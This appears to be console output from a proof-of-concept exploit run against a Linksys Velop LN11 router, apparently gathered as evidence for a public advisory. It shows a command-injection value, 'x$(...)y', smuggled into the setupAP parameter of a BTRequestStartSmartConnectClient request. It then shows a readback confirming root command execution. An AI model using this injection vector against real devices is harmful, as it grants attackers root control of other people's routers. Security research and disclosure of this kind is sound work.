 PS C:\Users\user\Desktop\deva\evidence\ln11-public-advisories\Linksys\Velop_LN11_1.0.9.216616> py -3 3_btsmartconnect_cl
ient\poc.py
[1] BTRequestStartSmartConnectClient setupAP=x$(...)y
    resp: {
"result": "OK"
}
[2] readback /tmp/bt_pwned_LN11:
uid=0(root) gid=0(root)
 08:31:11 up 27 days,  3:08,  0 users,  load average: 0.44, 0.25, 0.17
[+] ROOT EXECUTION CONFIRMED